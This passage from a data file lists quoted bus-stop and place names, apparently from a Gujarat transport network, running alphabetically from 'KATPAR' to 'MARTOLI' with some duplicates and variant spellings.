"KATPAR",
"KATPER",
"KATPOR",
"KATPUR",
"KATRA SDP",
"KATRODI",
"KATUDA",
"KATUDACRD",
"KATWARA",
"KAUKA",
"KAUKA - DHOLKA",
"KAUKA - GANOL",
"KAUNCHA",
"KAUR",
"KAVA BHAGOR JAMBUSAR",
"KAVALI",
"KAVANT",
"KAVANT CHOKDI",
"KAVATH GAM",
"KAVI",
"KAVITHA",
"KAVLA",
"KAVLI",
"KAVTHELA VANDH RPR",
"KAWANT CHOKDI",
"KAWAS",
"KAWATH",
"KAWATHGAM",
"KAYAVAREN",
"KAYAVAROHAM",
"KAYAVAROHAN",
"KAYAVAROHAN",
"KBDI",
"KBL HOSPITAL",
"KECHAWADA RJ",
"KEDAVAKUVA",
"KEDAVAKUVA KHDM",
"KEDKUVA",
"KEL DEZAR",
"KELANPUR",
"KELANPUR DBH",
"KELDEZAR",
"KELIA VASNA",
"KELISANA",
"KELISANA",
"KELIYA",
"KELKUI GODAUN",
"KELKUI GODOWN",
"KELOD",
"KELVA RJ",
"KELVIKUVA",
"KELYA",
"KENAL COLONY",
"KERA",
"KERA BHJ",
"KERA HIGH SCHOLL",
"KERADI",
"KERADI DHORAJI",
"KERALA",
"KERALA GDHS",
"KERALA DHAR",
"KERALI",
"KEREWAN",
"KERIYA",
"KERIYA CHARD AML",
"KERIYA GDD",
"KERIYACHAD",
"KERIYAGAM DSA",
"KERR SAIT MAGAN",
"KERVANDH NLY",
"KESAR PADA",
"KESARIYA UNA",
"KESARIYAJI",
"KESARPADA",
"KESARPURA",
"KESHALU",
"KESHARADI",
"KESHARPUR",
"KESHARPURA",
"KESHARPURA IDR",
"KESHOD",
"KESHRADI",
"KESIMPA",
"KESROL",
"KEVADI",
"KEVADIA",
"KEVADIYA BUS STAND",
"KEVADIYA COLONY RJP",
"KEVADIYA RAILWAY STATION",
"KEVADIYA X",
"KHABHALA BRW",
"KHAD KHAMBHALIYA",
"KHADA",
"KHADADA",
"KHADADHAR UNA",
"KHADAKVAL",
"KHADAKWADA",
"KHADAL",
"KHADAL-PATO",
"KHADALPUR",
"KHADANA",
"KHADASALI SKD",
"KHADAVLI",
"KHADEK",
"KHADGODHR",
"KHADHAR VANDH",
"KHADHHELA VANDH",
"KHADI",
"KHADI FADIYA GODHRA",
"KHADIYA JND",
"KHADIYASAN",
"KHADKALA",
"KHADKALA VSDA",
"KHADKHAMBHALIYA",
"KHADODA",
"KHADODA MDA",
"KHADODI",
"KHADODI X",
"KHADOL",
"KHADOL DHANSURA",
"KHADPA",
"KHADPIPLI ROAD MNDRD",
"KHADSUPA",
"KHADSUPA BOARDING",
"KHADVANTHALI",
"KHAGESHREE",
"KHAGESHRI",
"KHAGESHRI(BANTVA)",
"KHAGESHRI(MANGROL)",
"KHAGESRI",
"KHAIDIPADA",
"KHAIDIPADA",
"KHAJURADA",
"KHAJURADA DHORAJI",
"KHAJURDA",
"KHAJURDA",
"KHAJURDI",
"KHAJURI",
"KHAKHAL",
"KHAKHANPUR",
"KHAKHARDABELA",
"KHAKHARIYA",
"KHAKHASAR",
"KHAKHAVI",
"KHAKHBAI",
"KHAKHDABELA",
"KHAKHRA",
"KHAKHRIYA",
"KHALADI",
"KHALI X",
"KHALTA",
"KHAMAR",
"KHAMBALA",
"KHAMBHA",
"KHAMBHA NANI DHARI",
"KHAMBHABANGLI",
"KHAMBHALA",
"KHAMBHALAV",
"KHAMBHALIA JND",
"KHAMBHALIDA",
"KHAMBHALIYA JMN",
"KHAMBHALIYA MILAN CHAR RASTA",
"KHAMBHANANIDHARI",
"KHAMBHARA ",
"KHAMBHAT",
"KHAMBHAT (LOCAL)",
"KHAMBHISAR",
"KHAMBHOLAJ",
"KHAMBHOLAJ AND",
"KHAMBOLAJ",
"KHAMBOPA",
"KHAMGAON MH",
"KHAMIDANA",
"KHANAY",
"KHANAY NKT",
"KHANBARA",
"KHANDALA MH",
"KHANDALI",
"KHANDANIYA",
"KHANDEK",
"KHANDERA JMN",
"KHANDHA",
"KHANDHLI",
"KHANDHOL",
"KHANDHOL HMT",
"KHANDI VAV",
"KHANDIVAV BDL",
"KHANGAM RJ",
"KHANGAN",
"KHANGELA",
"KHANKHANPUR",
"KHANKOTDA",
"KHANKUVA",
"KHANPAR",
"KHANPAR NKT",
"KHANPUR (LUNAWADA)",
"KHANPUR DHARAMPUR",
"KHANPUR SNJLI",
"KHANPUR X",
"KHANPUR(ANAND)",
"KHANPUR(BARDOLI)",
"KHANPUR(BILIMORA)",
"KHANPUR(JAMBUSAR)",
"KHANPUR(MANDVI (SRT))",
"KHANPUR(SONGADH)",
"KHANVEL",
"KHANVEL",
"KHANWEL",
"KHAPAR",
"KHAPATIYA",
"KHAPRET",
"KHAPRETA",
"KHAPRETA BLD",
"KHAPRI",
"KHAPROL",
"KHAR GHAR",
"KHARA",
"KHARA DEVIYA",
"KHARA DEVIYA TLD",
"KHARABEDI KHDM",
"KHARACHI",
"KHARACHIYA JAM",
"KHARACHIYA JMN",
"KHARACHIYAJAM",
"KHARAD",
"KHARAGAM",
"KHARAGHODA(BAREJA)",
"KHARAGHODA(DHRANGADHRA)",
"KHARAGON",
"KHARAI NLY",
"KHARAKHODA",
"KHARAKHODA(DISA)",
"KHARAKHODA(THARAD)",
"KHARALU",
"KHARASRA NLY",
"KHARAVADA",
"KHARCHARIYA",
"KHARCHI",
"KHARCHIYA JAM",
"KHARDA",
"KHARDIYA NKT",
"KHAREDA",
"KHAREDI(DAHOD)",
"KHAREDI(JAMNAGAR)",
"KHAREDO LKPT",
"KHAREL",
"KHARELANDHEL NVS",
"KHARETI",
"KHARI",
"KHARI CROS ROAD",
"KHARI DHARIYAL",
"KHARI PALDI",
"KHARI VAVADI",
"KHARIDHARIYAL",
"KHARIYA",
"KHAROD",
"KHAROI",
"KHAROI LKPT",
"KHAROL",
"KHARSADA",
"KHARSOLI",
"KHARUDA",
"KHARUDA ROAD",
"KHARVADA",
"KHARVANI",
"KHASA",
"KHATANA(BILIMORA)",
"KHATANA(DHARAMPUR)",
"KHATASANA",
"KHATDI",
"KHATIYA",
"KHATIYAVAD KVNT",
"KHATIYAVANT",
"KHATLI",
"KHATODA",
"KHATRAJ",
"KHATRAJ KALOL",
"KHATRAJ X",
"KHATRI TALAV NRN",
"KHAVAD",
"KHAVADA",
"KHAVDI JMN",
"KHEDA",
"KHEDA CHITRASAR",
"KHEDA HAIWAY",
"KHEDA MATAR",
"KHEDA RD",
"KHEDAPA",
"KHEDAVADA",
"KHEDAVADA HMT",
"KHEDBRAHMA",
"KHEDBRAHMA",
"KHEDBRAMHA RADHU",
"KHEDOI",
"KHEMPUR",
"KHENGARPAR ROAD",
"KHERA NA MUVADA",
"KHERADI",
"KHERALU",
"KHERALU HADOL",
"KHERALU ROAD",
"KHERALU THANGNA",
"KHERALU VRUDAVAN CHOKADI",
"KHERDA",
"KHERDI",
"KHERDI SLVS",
"KHERGAM",
"KHERGAM COLLEGE",
"KHERINDRA",
"KHERLAV",
"KHERMAL",
"KHEROJ",
"KHEROLA",
"KHEROLI",
"KHERPADA",
"KHERVA",
"KHERVA MLVN",
"KHERVA MSN",
"KHERVADA RJ",
"KHERVAMODEL",
"KHERWADA",
"KHETI FARM",
"KHETIYA MH",
"KHEVARIYA",
"KHIJADIYA DRJ",
"KHIJADIYA MOJ",
"KHIJADIYA VISAVADAR",
"KHIJADIYA(AMRELI)",
"KHIJADIYA(BAGSARA)",
"KHIJADIYA(GARIYADHAR)",
"KHIJADIYA(JAMNAGAR)",
"KHIJADIYA(JUNAGADH)",
"KHIJADIYA(KHAMBHALIYA)",
"KHIJADIYA(MORBI)",
"KHIJDAD",
"KHIJDIYA(AMRELI)",
"KHIJDIYA(GADHADA)",
"KHILAVAD",
"KHILJIPUR",
"KHIMANA",
"KHIMANAPADAR",
"KHIMAT",
"KHIMMAT",
"KHIMPADAR",
"KHIMPADAR MENDARDA",
"KHIMPURA ROAD ANJ",
"KHINTLA",
"KHIRAI RD",
"KHIRASARA",
"KHIRASARA",
"KHIRASARA JMN",
"KHIRASARA RD NLY",
"KHIRSARA",
"KHIRSARA NKT",
"KHOBHADI",
"KHOD TALAV",
"KHODA BORDAR",
"KHODA BORDER",
"KHODA RDN",
"KHODA SND",
"KHODABORDER",
"KHODADA",
"KHODADE",
"KHODALA",
"KHODALDHAM",
"KHODALDHAM",
"KHODAMALI",
"KHODAMBA",
"KHODANA",
"KHODIYA",
"KHODIYAR MANDIR BVN",
"KHODIYAR RAJPARA",
"KHODU",
"KHODVA",
"KHOJALVASA",
"KHOKHARA",
"KHOKHARA",
"KHOKHARA BORDAR",
"KHOKHARA BORDER",
"KHOKHARA CHITARIYA",
"KHOKHRA AHW",
"KHOKHRA(DAHEGAM)",
"KHOKHRA(KHEDBRAHMA)",
"KHOKHRI",
"KHOLVAD",
"KHOMBHADI NKT",
"KHOPI",
"KHOPOLI MH",
"KHORAJ",
"KHORASA",
"KHORDA",
"KHORDA",
"KHORSAM",
"KHORSARA",
"KHOTARA",
"KHOTIYA ROAD",
"KHRALU",
"KHUDA ROAD",
"KHUDA ROAD NLY",
"KHULTABAD",
"KHUMAPUR",
"KHUMAPUR MDS",
"KHUMBHARDI",
"KHUMBHDI",
"KHUNPUR",
"KHUNTAAMBA",
"KHUNTAJ",
"KHURDABAD",
"KHURDI",
"KHUREJA",
"KHUTADIYA",
"KHUTVADA",
"KIDANA",
"KIDANA ADPR",
"KIDIVAV",
"KIDIYANAGAR",
"KIKLOD",
"KIKVAD PATIYA",
"KILANA",
"KILAVANI",
"KILLA PARDI",
"KILLAPARDI",
"KILLAPARDI",
"KIM",
"KIM CHOKADI",
"KIM CHOKDI",
"KIM STATION",
"KIM STATOIN",
"KIM X",
"KIM X NH 8",
"KIMBUVA",
"KINKHLOD",
"KIRAVALI UP",
"KIRLI",
"KIRTI",
"KIRTISTHAMBH",
"KIRVA RJ",
"KISANGADH RJ",
"KISHANGADH",
"KISHANPUR MDV",
"KIYADAR",
"KKS",
"KKV CHOWK",
"KKVHOLL",
"KOB",
"KOBA",
"KOBAFALIYA",
"KOBDI BVN",
"KOCHBAR",
"KODAIPUL",
"KODARALI",
"KODAY RD",
"KODAY ROAD",
"KODDHA",
"KODHA NA MUVADA",
"KODINAR",
"KODIYA",
"KODIYAVADA ROAD",
"KODRALA RJ",
"KODRALI",
"KODRAM",
"KODRAM KRL",
"KOITA",
"KOJACHORA ROAD MDV",
"KOKALIYA MDV",
"KOKAN BHAVAN",
"KOLAD MH",
"KOLAK",
"KOLAR MH",
"KOLAVA",
"KOLAVADA(CHANASMA)",
"KOLAVADA(GANDHINAGAR)",
"KOLHAPUR MH",
"KOLHAR MH",
"KOLIKHAD",
"KOLIKHAND MDS",
"KOLIOR",
"KOLITHAD",
"KOLITHAD JETPUR",
"KOLIVADA",
"KOLIYAD",
"KOLIYAK",
"KOLIYAN X MDV",
"KOLKI",
"KOLVA",
"KOMALPUR",
"KOMALPUR VJP",
"KONDH",
"KONDHALI MH",
"KONIYARA NLY",
"KONJALI",
"KONJARI",
"KONRA RJ",
"KOPARANAI",
"KOPARANI",
"KOPPER GAON",
"KORA",
"KORA",
"KORETI",
"KORIYANI",
"KORVAL",
"KOS",
"KOSA NLY",
"KOSAM",
"KOSAMBA",
"KOSAMBA",
"KOSAMBA- X NH 8",
"KOSAMBA-SAVA X NH 8",
"KOSAMKUVA",
"KOSH",
"KOSHINDRA",
"KOSINDRA",
"KOSINDRA VASNA",
"KOSVA SAMNI",
"KOT",
"KOT VJP",
"KOTA RJ",
"KOTADA",
"KOTADA IDR",
"KOTADA POSHINA",
"KOTADI",
"KOTARIA",
"KOTAY",
"KOTAYA RD",
"KOTAYA ROAD MDV",
"KOTBA",
"KOTBA",
"KOTBA AHWA",
"KOTDA",
"KOTDA BAVISI",
"KOTDA BAVISI(DHORAJI)",
"KOTDA BAVISI(KESHOD)",
"KOTDA BLKH",
"KOTDA CHAKAR MDR",
"KOTDA JADODAR",
"KOTDA KHAVDA",
"KOTDA ROAD ANJ",
"KOTDA SANGANI",
"KOTDA THARAVDA NKT",
"KOTDA TIMBO",
"KOTDABAVISI",
"KOTDAPITHA",
"KOTDASANGANI",
"KOTDASANGANI",
"KOTDI",
"KOTEJ CHOKDI LUNAWADA",
"KOTESHVAR",
"KOTESWAR",
"KOTH",
"KOTHA",
"KOTHA PIPALIYA",
"KOTHADHAR",
"KOTHADI",
"KOTHADIYA",
"KOTHAMBA",
"KOTHAPALIYAD",
"KOTHAPALIYAD MNS",
"KOTHAPIPALIYA",
"KOTHAR",
"KOTHARA NLY",
"KOTHARIKAMPA",
"KOTHARIYA",
"KOTHARIYA SNR",
"KOTHATALAVADI",
"KOTHI",
"KOTHI BARDOLI",
"KOTHIPURA",
"KOTHIYA",
"KOTHIYAKHAD",
"KOTHNABA BSR",
"KOTHWADA",
"KOTLINDORA",
"KOTNA",
"KOTPUTLI RJ",
"KOVAI NAGAR BHUJ",
"KOVAYA",
"KOY DEM",
"KOYALANA",
"KOYAVA RJL",
"KOYDAM",
"KOYLA",
"KOYLANA",
"KRANGSHA",
"KRANKACH",
"KRISHNAGANJ RJ",
"KRISHNAGAR",
"KRISHNANAGAR ",
"KRISHNAPUR(BILIMORA)",
"KRISHNAPUR(JAMNAGAR)",
"KRISNA PARK RAJKOT",
"KRISNAPURA/NARTA (BNM)",
"KRUSHNAPAR",
"KRUSHNAPUR",
"KRUSHNGADH",
"KUBA DHAROL",
"KUBADA",
"KUBADHAROL",
"KUBADHAROL VADALI",
"KUBHAADI BHC",
"KUCHAVADA",
"KUDA",
"KUDANG",
"KUDASI MH",
"KUDCHAN",
"KUDER",
"KUDHELI PLT",
"KUDIYANA",
"KUDOL",
"KUDOL MDS",
"KUHA",
"KUHER ROAD",
"KUKAD",
"KUKADAU",
"KUKARDA",
"KUKARMUNDA",
"KUKARMUNDA MH",
"KUKARMUNDAMH X",
"KUKARWADA",
"KUKARWADA VNG",
"KUKARWADA(BHARUCH)",
"KUKARWADA(KALOL MSN)",
"KUKARWADA(MEHSANA)",
"KUKAS",
"KUKASVADA",
"KUKASVADA MGL",
"KUKAVAV CHK",
"KUKAVAV MOTI",
"KUKDAU GAM NLY",
"KUKDAU ROAD NLY",
"KUKKARMUNDA",
"KUKMA",
"KUKSHI",
"KUKSVADA",
"KULGER",
"KUMAR",
"KUMBHAJIDERDI",
"KUMBHAKHADI",
"KUMBHALMER",
"KUMBHAN",
"KUMBHARDI",
"KUMBHARDU",
"KUMBHARIYA",
"KUMBHARIYA RAJULA",
"KUMBHASAN",
"KUMBHIYA",
"KUMBHKHADI",
"KUMKOTAR(BILIMORA)",
"KUMKOTAR(SURAT MOFF.)",
"KUMP",
"KUMP HMT",
"KUNARIYAROAD BHJ",
"KUNATHIA",
"KUNATHIYA GAM NLY",
"KUNATHIYA RD NLY",
"KUNATHIYA ROAD NLY",
"KUNCHAVADA",
"KUNDAL BRW",
"KUNDAL MH",
"KUNDALIYA",
"KUNDANG",
"KUNDANPAR KERA",
"KUNDANPAR ROAD KERA",
"KUNDAVI",
"KUNDHELI",
"KUNDHI FAT VLD",
"KUNDI",
"KUNDIYA ROAD BHJ",
"KUNDOL",
"KUNDRODI MDR",
"KUNGER",
"KUNJISAR",
"KUNJRAO",
"KUNJRAV",
"KUNKAVAV",
"KUNKAVAV",
"KUNKAVAVRAILWAYSTATION",
"KUNNAD JMN",
"KUNOL",
"KUNRI ROAD LKPT",
"KUNTASI",
"KUNVARA",
"KURAL",
"KURALI",
"KURALI KRJ",
"KURAN",
"KURANGA ROAD DWK",
"KURCHAN",
"KUREJA",
"KUREL",
"KURGAM",
"KURIYANI",
"KURLA BCT MH",
"KUSHALGADH RJ",
"KUSHALGARH",
"KUSHKAL",
"KUSMAL",
"KUSUMBA MH",
"KUTANA",
"KUTCH BOTLING MDV",
"KUTCH LIGNIGHT ANJ",
"KUTIYANA",
"KUTIYANA BALA HANUMAN",
"KUVADAR",
"KUVADVA",
"KUVADVA HG",
"KUVALA RDN",
"KUVAR",
"KUVARAD",
"KUVARLA",
"KUVARSI",
"KUVARSI DANTA",
"KUVASANA",
"KUVATA",
"KUVAVA",
"KUVAVA IDR",
"L. P. SAVANI SRT",
"LABHUBA NAGAR",
"LACHHADI",
"LACHHARAS",
"LACHHRAS",
"LADKUVA",
"LADOL",
"LADPUR GDR",
"LADPURA RJ",
"LADVEL CHOKDI",
"LADVEL X",
"LAFARA MDR",
"LAFRA",
"LAHANDABHAS",
"LAHKIYA TALAV POSHINA",
"LAIYARA DRL",
"LAIYARI NKT",
"LAJAI",
"LAJPOR CJAIL",
"LAKADBARI",
"LAKDAP",
"LAKDIYA RDN",
"LAKDIYA ROD",
"LAKDIYAROD",
"LAKHABAVA",
"LAKHABAVA",
"LAKHAGADH ROAD",
"LAKHANI NKT",
"LAKHANI TRD",
"LAKHANI TRD",
"LAKHANKA",
"LAKHAPAR MDR",
"LAKHAPAT (PANDRO)",
"LAKHAPAT NSRV",
"LAKHAPURA",
"LAKHAPURA (RAH)",
"LAKHAPURA(RAH)",
"LAKHAVAT",
"LAKHIAVIRA",
"LAKHIGAM",
"LAKHIGAM",
"LAKHIYA",
"LAKHIYA TALAV",
"LAKHIYANI BRW",
"LAKHIYARVIRA NKT",
"LAKHIYARVIRA ROAD NKT",
"LAKHIYAVIRA NKT",
"LAKHNI",
"LAKHOND ROAD",
"LAKHPAD",
"LAKHPAT RPR",
"LAKHPAT(BHACHAU)",
"LAKHPAT(NAKHATRANA)",
"LAKHTAR",
"LAKHVAD",
"LAKMAPUR",
"LAKRODA",
"LAKRODA MANSA",
"LAKSHMIKHEDA",
"LAKUDIYA RDN",
"LAL DARWAJA",
"LALA",
"LALAVADAR",
"LALBAG",
"LALBAGH",
"LALDARWAJA",
"LALHIRAVANDH",
"LALOI",
"LALPAR",
"LALPUR",
"LALPUR JADAR IDR",
"LALPUR JMN",
"LALPUR MEMADPUR PRJ",
"LALPUR PRJ",
"LALPURA",
"LALSAN",
"LALSAR",
"LALSAR LWD",
"LALSAR X",
"LALUKAMPO",
"LAMBA",
"LAMBA ROAD",
"LAMBA(DWK)",
"LAMBADIYA",
"LAMBADIYA DELVADA",
"LAMIN",
"LAMINKOTO",
"LANAVA",
"LANAVA DHINOJ",
"LANGADA DLA",
"LANGANAJ MSN",
"LANGANO MATH",
"LANGANOMATH",
"LANGANOMATH TLD",
"LANGHNAJ",
"LANKGAM",
"LANKGAM BAYAD",
"LANVA",
"LAPADIYA",
"LARKHADIYA",
"LASA",
"LASANPOR",
"LASKARIYA AHW",
"LASUNDRA",
"LATHEDI",
"LATHEDI MDV",
"LATHI",
"LATHI ROAD RTO OFFICE",
"LATHIDAD",
"LATHODARA",
"LATIPAR",
"LATIPAR DHRL",
"LATIPUR",
"LAVACHA",
"LAVACHHA",
"LAVACHHA SLVS",
"LAVAD",
"LAVAL",
"LAVANA JTD",
"LAVCHALI AHW",
"LAVET",
"LAVETH",
"LAVKAR",
"LAXMANGADH",
"LAXMANGADH IDAR",
"LAXMI VIDHYALAY",
"LAXMI VIDHYALAYA",
"LAXMI VIDYALAY",
"LAXMIPAR",
"LAXMIPAR NKT",
"LAXMIPURA",
"LAXMIPURA HMT",
"LAXMISAR",
"LAYAZA MDV",
"LEMBAU",
"LER KUKMA",
"LETAR",
"LEVANA DDR",
"LIBLA",
"LIFRI GAM MTMD",
"LIFRI ROAD",
"LIGNITE",
"LIGNITE-1",
"LIGNITE-2",
"LIKHALA",
"LIKHI",
"LIKHI HMT",
"LILADHAR",
"LILAPAR JSD",
"LILAPURA",
"LILAPURA HIGHWAY",
"LILAPURAHIGHWAY",
"LILIYA",
"LILIYA AML",
"LILIYA GAM",
"LILIYA MOTA",
"LILIYA VISAVADAR",
"LILPAR ROAD",
"LILVASAR",
"LIMABDI BHATIYA",
"LIMADA",
"LIMADI",
"LIMADIYA X LWD",
"LIMB",
"LIMBAD",
"LIMBADA RJ",
"LIMBADI ZLD",
"LIMBASI",
"LIMBDA",
"LIMBDA DHASA",
"LIMBDI",
"LIMBDI GREENCHOK",
"LIMBDIYA",
"LIMBHOI",
"LIMBHOI MDS",
"LIMBI",
"LIMBODA",
"LIMBODAR",
"LIMBODARA",
"LIMBODARA(GODHARA)",
"LIMBODARA(MANSA)",
"LIMBODI GAM",
"LIMBODI ROAD",
"LIMBODRA MANSA",
"LIMBOI",
"LIMBOI",
"LIMBONA ROAD",
"LIMBUDA",
"LIMBUNI",
"LIMDA",
"LIMDA",
"LIMDACHOK",
"LIMDI HIGHWAY",
"LIMDI MAHINDRA INDUSTRIAL PARK",
"LIMDI ZALOD",
"LIMDI(KHERALU)",
"LIMDIYA X",
"LIMKHEDA",
"LIMKHEDA MODEL SCHOOL",
"LIMODRA ZGD",
"LIMRADA",
"LIMZAR",
"LINCH",
"LINDA",
"LINDA TEKRA",
"LINDI",
"LINGADA",
"LIRVADA DSA",
"LIYA",
"LODAI",
"LODHAVA",
"LODHI",
"LODHIKA",
"LODHIRA",
"LODHPUR",
"LODHVA",
"LODHVA KDN",
"LODRA",
"LODRANI",
"LOEJ",
"LOK NIKETAN PLN",
"LOKGAM",
"LOKGAM BYD",
"LOLAD",
"LOLADA",
"LOLIYA",
"LOLIYA DHANDHUKA",
"LOLIYANA",
"LONAVLA MH",
"LONDGDI MHV",
"LONDHE FANTA MH",
"LONI MH",
"LONKOTDA",
"LONTHIYA",
"LORIYA BHUJ",
"LOTARAV",
"LOTARVA(BARDOLI)",
"LOTARVA(SONGADH)",
"LOTARVA(SURAT MOFF.)",
"LOTESHVAR",
"LOTESHWAR",
"LOTESWAR",
"LOTIYA BDL",
"LOTOL",
"LOTPUR JAFRABAD",
"LOYEJ MGL",
"LUDBAY GAM NKT",
"LUDBAY ROAD NKT",
"LUDIYA ROAD",
"LUDVA",
"LUDVA(BHUJ)",
"LUHARVAD",
"LUHERI",
"LUKHASAN",
"LUNA",
"LUNAGARA",
"LUNAGARI",
"LUNAGARI",
"LUNAGARI JETPUR",
"LUNAVA",
"LUNAVADA",
"LUNAWADA",
"LUNAWADA",
"LUNAWDA",
"LUNEJ",
"LUNI MDR",
"LUNIDHAR",
"LUNOL RJ",
"LUNVA",
"LUSADIYA",
"LUSADIYA SHMALAJI",
"LUSHALA",
"LUSHANA",
"LUVADA",
"LUVARA",
"LUVARI MOLI",
"LUVARIMOLI",
"LUVARIYA",
"LUWARA",
"MAASAR",
"MAASMA",
"MACCHUBERAJA",
"MACHAVA",
"MACHHAD",
"MACHHAVA",
"MACHHISADADA",
"MACHHIVAD(NAVSARI)",
"MACHHIVAD(VALSAD)",
"MACHHIWAD",
"MACHHLIVAD",
"MACHHLIVAD",
"MACHHU BERAJA",
"MACHLIVAD",
"MADADRA",
"MADAFAR",
"MADAL",
"MADANA",
"MADANPURA",
"MADAVA",
"MADEMDABAD",
"MADHADA",
"MADHAPAR BUSSTAND RJT",
"MADHAPAR MANGVANA",
"MADHAPAR(BHJ)",
"MADHAPURA",
"MADHAV KAMPA",
"MADHAVA X",
"MADHAVAS",
"MADHAVPUR",
"MADHAVPUR GHED",
"MADHAVPUR GIR",
"MADHI",
"MADHI BRDL",
"MADHPURA",
"MADHUBAN DAM",
"MADHUBAN DEM",
"MADHUBANDEM",
"MADHUBANDEM",
"MADHUGADH",
"MADHUPUR",
"MADHURAM",
"MADHURI",
"MADHUTRA",
"MADHVAD",
"MADHVAS",
"MADKA",
"MADKA TRD",
"MADNVI {BHJ}",
"MADRISANA",
"MAGARIWADA RJ",
"MAGARKUI CHHIDIYA",
"MAGARVADA",
"MAGARWADA",
"MAGHANA BF",
"MAGHAROL",
"MAGHIYA",
"MAGHPAR DYP",
"MAGHROL",
"MAGHROLI",
"MAGODI",
"MAGODI BAYAD",
"MAGROL",
"MAHA GUJARAT HOSPITAL",
"MAHAD MH",
"MAHAD OCTROI CHECK POINT",
"MAHADAVNAGAR",
"MAHADEV NAGAR",
"MAHADEVNAGAR",
"MAHADEVPURA",
"MAHADEVPURA HMT",
"MAHADEVPURA VJP",
"MAHAL",
"MAHALAKSMI CRT",
"MAHAMADPURA BHARUCH",
"MAHARAJPURA",
"MAHARASTRA BORDER",
"MAHEGAM",
"MAHELAJ",
"MAHELAN",
"MAHELAV",
"MAHEMDABAD",
"MAHEMDAVAD",
"MAHENDRA NAGAR",
"MAHENDRANAGAR",
"MAHERPURA",
"MAHERWADA",
"MAHESANA BUS STAND",
"MAHETAPUR HMT",
"MAHIJ",
"MAHIJDA",
"MAHILA KENDRA BHJ",
"MAHIM MH",
"MAHINDRA IND.PARK",
"MAHISA",
"MAHISHA",
"MAHIYAL",
"MAHOBATNAGAR RJ",
"MAHOBATPARA",
"MAHOLEL",
"MAHOR",
"MAHOR VADALI",
"MAHUDHA",
"MAHUDHA KATHALAL CHOKDI",
"MAHUDI",
"MAHUDI PUNI",
"MAHUNBARA",
"MAHUPADA",
"MAHUVA",
"MAHUVA BHEKRA",
"MAHUVA SRT",
"MAHUVA SUGAR",
"MAHUVA SUGAR FACTORY",
"MAHUVAD",
"MAHUVAL VSDA",
"MAHUVARIYA",
"MAHUWAS VSD",
"MAIYALI",
"MAJATPUR",
"MAJETHI",
"MAJEVADI",
"MAJEVADI JUNAGADH",
"MAJIRAI BHJ",
"MAJIRAI NKT",
"MAJOK JDY",
"MAJOTH",
"MAJRA X",
"MAJURA GATE SRT",
"MAKANAMUVADA",
"MAKDA",
"MAKHANIYA",
"MAKHEL",
"MAKHHANIYA",
"MAKNI",
"MAKWA",
"MAL",
"MAL",
"MAL NA MUVADA",
"MALAKNES",
"MALAKNESH",
"MALANE MH",
"MALANPOR",
"MALANPOR",
"MALANPUR",
"MALAPUR",
"MALARA MAHADEV ANJAR",
"MALASA",
"MALASA IDAR",
"MALASONI",
"MALATAJ",
"MALAVAD",
"MALAVADA",
"MALAVAN SPR",
"MALEGAON",
"MALEGAON FATA SAPUTARA",
"MALEKPOR",
"MALEKPUR",
"MALGA",
"MALGADH NO FATO",
"MALGAM KDN",
"MALIA",
"MALIFARM",
"MALIYA HATINA",
"MALIYA MYN",
"MALIYA ROAD",
"MALIYADHARA",
"MALKAPUR MH",
"MALOSAN VIJAPUR",
"MALOSAN VIJAPUR",
"MALOSANA",
"MALPAR GDD",
"MALPARA",
"MALPUR",
"MALPUR",
"MALPUR",
"MALPUR MDS",
"MALPUR MP",
"MALPURA",
"MALSAMOT",
"MALSAN",
"MALSAR",
"MALSAR KARJAN",
"MALSHAR SNR",
"MALSHRAM KDN",
"MALU",
"MALUKANISHA",
"MALUPUR",
"MALUSAN",
"MALVAN",
"MALVAN KHARVA.F",
"MALVAN ROAD",
"MALVAPARA",
"MALVAPARA",
"MALVAV",
"MALVIYA COLLEG RJT",
"MALWADA",
"MAMAKANA",
"MAMAPIPLA",
"MAMAPIPLA POSHINA",
"MAMNA",
"MAMSI",
"MAMUARA",
"MAMUARA GAM",
"MAMUARA ROAD BHJ",
"MAMVADA",
"MANABA",
"MANAKI",
"MANAKRA DYP",
"MANAR",
"MANAVADAR",
"MANAVARPURA",
"MANAVAV",
"MANAVMANDIR",
"MANCH",
"MANCHAR",
"MANCHI",
"MANDA VPI",
"MANDAL",
"MANDAL TOLL",
"MANDALA",
"MANDALA",
"MANDALI",
"MANDALI GAM SNJLI",
"MANDALI VIJAPUR",
"MANDALIKPUR",
"MANDALIKPUR JETPUR",
"MANDALPURA",
"MANDALVA(ZOZ)",
"MANDAN (RAJULA)",
"MANDAR",
"MANDAVA",
"MANDAVA DHASA",
"MANDAVAL",
"MANDAVDHAR GDHS",
"MANDAVI",
"MANDIR",
"MANDIR MOMAYMORA",
"MANDLE X",
"MANDLIKPUR",
"MANDOLI",
"MANDOR DHD",
"MANDORI",
"MANDROI",
"MANDVA",
"MANDVAGAM",
"MANDVI",
"MANDVI (BHUJ)",
"MANDVI (SURAT)",
"MANEKNATH SATLASANA",
"MANEKNATH(AMBAJI)",
"MANEKNATH(IDER)",
"MANEKPOR",
"MANEKPOR PATIYA",
"MANEKPUR",
"MANEKPUR MANSA",
"MANEKPUR RDN",
"MANEKPURA",
"MANEKVADA BGR",
"MANEKVADA KSD",
"MANEKWADA",
"MANGADH",
"MANGADH ROAD",
"MANGALESWAR",
"MANGALIYA",
"MANGALMAHUDI",
"MANGALPURA",
"MANGANATH PIPLI",
"MANGAOUN MH",
"MANGARA GAM MDR",
"MANGARA ROAD MDR",
"MANGAVANA BHJ",
"MANGHROLI",
"MANGLESHWAR",
"MANGLIYA NISHAL",
"MANGNATH PIPALI VISAVADAR",
"MANGROL",
"MANGROL SRT",
"MANGROLIA",
"MANGRUL MH",
"MANGRUR",
"MANGVADA",
"MANGVADA",
"MANGVANA",
"MANGVAPAL AMRELI",
"MANI",
"MANINAGAR",
"MANINAGAR ABD",
"MANIYARI",
"MANIYOR",
"MANIYOR IDAR",
"MANJAL",
"MANJOLA",
"MANJROL",
"MANJUVAS",
"MANKADAAMBA",
"MANKADBAN",
"MANKAWA",
"MANKHURD RAILWAY STAION",
"MANKNAJ",
"MANKODIYA",
"MANKOLGAM",
"MANKUVA BHJ",
"MANKUWA",
"MANKUWA - BHUJ",
"MANKWA",
"MANMAD",
"MANOR MH",
"MANORJINAMUVADA",
"MANPARA RDN",
"MANPUR",
"MANPUR MENDARADA",
"MANPURA",
"MANPURA RDN",
"MANSA",
"MANSAR HVD",
"MANUD",
"MANUD PTN",
"MANVARPURA",
"MAPAR MDV",
"MAPUSA GOA",
"MARADIYA",
"MARADIYA ",
"MARDIYA MDS",
"MARLA",
"MAROLI",
"MAROLI",
"MAROLI CHOKDI",
"MAROLI DAMAN",
"MAROLI X",
"MAROLI X",
"MAROLIKOLIWAD",
"MARTOLI",
